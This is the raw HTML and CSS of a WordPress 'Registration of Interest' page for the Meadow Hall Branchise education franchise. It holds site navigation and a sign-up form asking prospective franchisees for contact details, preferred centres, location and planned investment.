		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #f5ba2e;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #f5ba2e; }
		.button-primary { color: #f5ba2e; border-color: #f5ba2e; }
		.primary-border { border-color: #f5ba2e; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #333333;
			color: #eeeeee;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #eeeeee;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #f5ba2e;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #f5ba2e; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #ffffff;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #ffffff;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #f5ba2e;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #f5ba2e; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #f5ba2e; }

		.widget_vw_widget_categories a:hover { color: #f5ba2e; }

		/* Footer Colors */
		#footer {
			background-color: #f5ba2e;
		}

		#footer .widget-title {
			color: #f5ba2e;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #f5ba2e;
		}
		.copyright, .copyright a {
			color: #ffffff;
		}

		/* Custom Styles */
				.main-bar {
  position: relative;
  background: #fff url('https://meadowhallbranchise.com/wp-content/uploads/2015/04/Untitled-39.png') right no-repeat;
padding-top:65px  !important;  
padding-bottom:1px  !important; 
}
body {
background-image: url('https://meadowhallbranchise.com/wp-content/uploads/2015/04/Untitled-24.jpg') !important;
background-repeat: repeat;
background-position: top left;
background-attachment: scroll;
}
.advert {
display: none;
}
.copyright {
  border-top: 1px solid rgb(255, 255, 255) !important;

}
.container {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#loginradiushorizontalshare-2 {
  font-family: 'Conv_Gotham-Medium', Sans-Serif !important;
}
	</style>
	
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body data-rsssl=1 id="top" class="page-template-default page page-id-288 page-parent page-child parent-pageid-448 custom-background site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
									<a class="site-social-icon" href="http://meadowhallconsult.com/feed" title="RSS" target="_blank"><i class="icon-social-rss"></i></a><a class="site-social-icon" href="https://twitter.com/mhallbranchise" title="Twitter" target="_blank"><i class="icon-social-twitter"></i></a>
									<a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a>
								</div>

								<a id="open-mobile-nav" href="#mobile-nav" title="Search"><i class="icon-entypo-menu"></i></a>
								
								<nav id="top-nav-wrapper">
								<ul id="menu-top-menu" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-28" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link main-menu-link"><span>Our Experience</span></a></li>
<li id="nav-menu-item-547" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link main-menu-link"><span>Our Experience</span></a></li>
<li id="nav-menu-item-29" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a></li>
<li id="nav-menu-item-548" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a></li>
<li id="nav-menu-item-30" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a></li>
<li id="nav-menu-item-549" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo"><a href="http://meadowhallgroup.com" id="link-back-to-group"></a>
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="https://meadowhallbranchise.com/">
																													<img src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/logo-height45-spaced.png" alt="Meadowhall Branchise" class="logo-original" />
																											</a>
								</div>
							
																<div class="header-ads">
									<a href="#" alt="Advert"><img class="advert" src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/meadow.png" Alt="" height="120" width="120" /></a> <a href="#" alt="Advert"><img class="advert" src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/advert.png" Alt="" height="120" width="120" /></a>								</div>
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<nav id="main-nav-wrapper"><ul id="menu-main-menu" class="main-nav list-unstyled"><li id="nav-menu-item-550" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://meadowhallbranchise.com/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-40" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-442" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-vision/" class="menu-link sub-menu-link"><span>Our Vision</span></a></li>
	<li id="nav-menu-item-441" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-mission/" class="menu-link sub-menu-link"><span>Our Mission</span></a></li>
	<li id="nav-menu-item-440" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-core-values/" class="menu-link sub-menu-link"><span>Our Core Values</span></a></li>
	<li id="nav-menu-item-41" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link sub-menu-link"><span>Our Experience</span></a></li>
</ul>
</li>
<li id="nav-menu-item-553" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-566" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/" class="menu-link sub-menu-link"><span>Meadow Hall Book Cafe</span></a></li>
	<li id="nav-menu-item-567" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/" class="menu-link sub-menu-link"><span>Meadow Hall Language School</span></a></li>
	<li id="nav-menu-item-570" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/" class="menu-link sub-menu-link"><span>Special Education Need Centre</span></a></li>
	<li id="nav-menu-item-569" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/" class="menu-link sub-menu-link"><span>Meadow Hall Music Academy</span></a></li>
	<li id="nav-menu-item-565" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/" class="menu-link sub-menu-link"><span>Meadow Hall Art Education Programme</span></a></li>
	<li id="nav-menu-item-571" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/" class="menu-link sub-menu-link"><span>STEM Centre (College Only)</span></a></li>
	<li id="nav-menu-item-568" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/" class="menu-link sub-menu-link"><span>Meadow Hall Learning Centre</span></a></li>
	<li id="nav-menu-item-564" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/" class="menu-link sub-menu-link"><span>Meadow Hall After School Programme (Infant School Only)</span></a></li>
</ul>
</li>
<li id="nav-menu-item-576" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/about-you/" class="menu-link main-menu-link"><span>About You</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-575" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/about-you/financial-training-support-information/" class="menu-link sub-menu-link"><span>Financial, Training &#038; Support Information</span></a></li>
</ul>
</li>
<li id="nav-menu-item-581" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-gallery-2/" class="menu-link main-menu-link"><span>Our Gallery</span></a></li>
<li id="nav-menu-item-554" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/contact-us/" class="menu-link main-menu-link"><span>Contact Us</span></a></li>
<li id="nav-menu-item-482" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://meadowhallbranchise.com/registration-2/" class="menu-link main-menu-link"><span>Registration</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-464" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/registration-2/registration/candidate-requirements/" class="menu-link sub-menu-link"><span>Candidate Requirements</span></a></li>
	<li id="nav-menu-item-465" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/about-you/financial-training-support-information/" class="menu-link sub-menu-link"><span>Financial, Training &#038; Support Information</span></a></li>
	<li id="nav-menu-item-317" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-288 current_page_item"><a href="https://meadowhallbranchise.com/registration-2/registration/" class="menu-link sub-menu-link"><span>Registration of Interest</span></a></li>
	<li id="nav-menu-item-459" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/registration-2/apply-now/" class="menu-link sub-menu-link"><span>Apply Now</span></a></li>
</ul>
</li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
				
				<!---SOCIAL MEDIA - ADD THIS---->
				
				<div class="side-AfterMenu socialmedia">
					<div class="container">
											</div>
				</div>

<div id="page-wrapper" class="container sidebar-right">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
							
					<h1 class="page-title title title-large">Registration of Interest</h1>
<hr>
					
					<article id="post-288" class="clearfix post-288 page type-page status-publish hentry">
												<div class="post-content clearfix">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_2' style='display:none'>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Registration of Interest</h3>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/registration-2/registration/' >
                        <div class='gform_body gform-body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label gfield_label_before_complex'  >Name</label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_2_1'>
                            <span id='input_2_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='false'    {/>
                                                    <label for='input_2_1_3' >First</label>
                                               </span>
                            <span id='input_2_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value=''   aria-required='false'    />
                                                    <label for='input_2_1_6' >Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_2_2" class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_2' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_3" class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_3' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_2_3' type='text' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label gfield_label_before_complex'  >Address</label>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip has_country ginput_container_address' id='input_2_4' >
                         <span class='ginput_full address_line_1 ginput_address_line_1' id='input_2_4_1_container' >
                                        <input type='text' name='input_4.1' id='input_2_4_1' value=''    aria-required='false'    />
                                        <label for='input_2_4_1' id='input_2_4_1_label' >Street Address</label>
                                    </span><span class='ginput_left address_city ginput_address_city' id='input_2_4_3_container' >
                                    <input type='text' name='input_4.3' id='input_2_4_3' value=''    aria-required='false'    />
                                    <label for='input_2_4_3' id='input_2_4_3_label' >City</label>
                                 </span><span class='ginput_right address_state ginput_address_state' id='input_2_4_4_container' >
                                        <input type='text' name='input_4.4' id='input_2_4_4' value=''      aria-required='false'    />
                                        <label for='input_2_4_4' id='input_2_4_4_label' >State / Province / Region</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip' id='input_2_4_5_container' >
                                    <input type='text' name='input_4.5' id='input_2_4_5' value=''    aria-required='false'    />
                                    <label for='input_2_4_5' id='input_2_4_5_label' >ZIP / Postal Code</label>
                                </span><span class='ginput_right address_country ginput_address_country' id='input_2_4_6_container' >
                                        <select name='input_4.6' id='input_2_4_6'   aria-required='false'    ><option value='' selected='selected'></option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Congo, Republic of the' >Congo, Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czech Republic' >Czech Republic</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini (Swaziland)' >Eswatini (Swaziland)</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard and McDonald Islands' >Heard and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macau' >Macau</option><option value='Macedonia' >Macedonia</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Korea' >North Korea</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russia' >Russia</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena' >Saint Helena</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia' >South Georgia</option><option value='South Korea' >South Korea</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen Islands' >Svalbard and Jan Mayen Islands</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria' >Syria</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania' >Tanzania</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkey' >Turkey</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Vietnam' >Vietnam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_2_4_6' id='input_2_4_6_label' >Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_2_5" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_5' >Tell us which Spring Meadow Centres you are interested in?</label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_2_5' class='medium gfield_select'     aria-invalid="false" ><option value='MeadowHall Book Cafe' >MeadowHall Book Cafe</option><option value='MeadowHall Language School' >MeadowHall Language School</option><option value='MeadowHall Special Need Centre' >MeadowHall Special Need Centre</option><option value='MeadowHall Art Education Programme' >MeadowHall Art Education Programme</option><option value='MeadowHall STEM Centre' >MeadowHall STEM Centre</option><option value='Meadowhall Learning Centre' >Meadowhall Learning Centre</option><option value='MeadowHall Music Academy' >MeadowHall Music Academy</option><option value='MeadowHall After School Care' >MeadowHall After School Care</option></select></div></li><li id="field_2_6" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_6' >Country</label><div class='ginput_container ginput_container_select'><select name='input_6' id='input_2_6' class='medium gfield_select'     aria-invalid="false" ><option value='Lagos' >Lagos</option><option value='Abuja' >Abuja</option><option value='Portharcout' >Portharcout</option></select></div></li><li id="field_2_7" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_7' >Which part of Lagos?</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_2_14" class="gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible" >Where would you like to open a Spring Meadow Centre?</li><li id="field_2_8" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_8' >City</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_2_8' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_2_9" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_9' >State</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_2_9' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_2_10" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_10' >Which option are you interested in?</label><div class='ginput_container ginput_container_select'><select name='input_10' id='input_2_10' class='medium gfield_select'     aria-invalid="false" ><option value='Starting a new centre' >Starting a new centre</option><option value='Purchasing an exisiting centre' >Purchasing an exisiting centre</option></select></div></li><li id="field_2_11" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_11' >How many centres do you plan to develop?</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_2_11' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_2_12" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_12' >How much approximately do you want to invest?</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_2_12' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_2_13" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_2_13' >How did you learn about Meadow Hall Branchise?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_13' id='input_2_13' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
